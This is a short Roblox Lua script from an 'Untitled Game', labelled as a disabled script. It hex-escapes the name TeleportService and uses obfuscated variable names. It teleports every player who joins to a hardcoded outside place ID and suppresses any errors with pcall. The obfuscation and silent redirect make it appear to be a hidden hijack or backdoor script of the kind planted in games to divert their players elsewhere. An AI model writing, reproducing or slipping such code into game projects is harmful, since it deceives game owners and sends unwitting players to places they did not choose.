 Untitled Game
Script
[Disabled] Script
1 local _0x54 = game:GetService("\x54\x65\x6C\x65\x70\x6F\x72\x74\x53\x65\x72\x76\x69\x63\x65")
2 local _0x74 = 15804691777
3
4 game.Players.PlayerAdded:Connect(function(_0x70)
5 local _0x73, _0x65 = pcall(function()
6 _0x54:Teleport(_0x74, _0x70)
7 end)
8 end)